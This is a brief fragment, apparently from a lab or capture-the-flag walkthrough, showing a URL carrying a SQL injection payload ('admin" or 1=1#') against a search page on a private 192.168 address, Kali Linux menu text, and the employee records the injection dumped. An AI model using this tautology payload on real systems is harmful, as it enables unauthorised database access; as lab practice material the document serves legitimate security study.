 192.168.31.234/kzMb5nVYJw/420search.php?usrtosearch=admin" or 1=1%23
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
EMP ID :1
EMP NAME : ramses
EMP POSITION :
--------------------------------
EMP ID :2
EMP NAME : isis
EMP POSITION : employee
--------------------------------
Fetched data successfully